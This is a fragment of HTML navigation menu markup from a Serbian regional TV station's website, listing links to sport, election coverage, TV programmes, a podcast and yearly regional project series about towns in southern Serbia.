	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
		<li id="menu-item-185105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185105"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/pozuri-druze-nis/"><span>PO|ŽURI DRUŽE &#8211; NIŠ</span></a></li>
		<li id="menu-item-183896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183896"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/tvrdave-juga-srbije/"><span>TVRĐAVE JUGA SRBIJE</span></a></li>
		<li id="menu-item-193411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193411"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/besede-planinskih-vukova/"><span>BESEDE PLANINSKIH VUKOVA</span></a></li>
		<li id="menu-item-183898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183898"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/zenska-istorija-nisa/"><span>ŽENSKA ISTORIJA NIŠA</span></a></li>
